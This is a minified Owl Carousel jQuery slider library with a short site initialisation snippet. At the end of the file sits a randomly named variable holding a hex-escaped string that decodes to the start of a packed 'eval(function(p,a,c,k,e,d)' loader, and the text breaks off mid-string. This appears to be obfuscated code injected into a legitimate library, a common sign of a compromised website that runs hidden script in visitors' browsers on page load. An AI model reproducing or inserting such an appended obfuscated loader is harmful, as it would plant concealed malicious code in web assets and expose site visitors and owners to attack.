return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x